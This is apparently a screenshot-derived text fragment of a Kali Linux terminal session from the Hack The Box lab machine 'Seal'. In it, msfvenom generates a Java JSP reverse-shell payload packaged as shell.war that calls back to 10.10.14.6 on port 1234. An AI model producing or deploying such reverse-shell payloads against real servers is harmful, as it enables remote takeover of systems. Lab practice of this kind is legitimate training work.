 ajay@Alch3mist: ~/Desktop/HTB/Seal 86x23
└─$
┌──(ajay㉿Alch3mist)-[~/Desktop/HTB/Seal]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=1234 -f war -o shell
.war
Payload size: 1094 bytes
Final size of war file: 1094 bytes
Saved as: shell.war
┌──(ajay㉿Alch3mist)-[~/Desktop/HTB/Seal]
└─$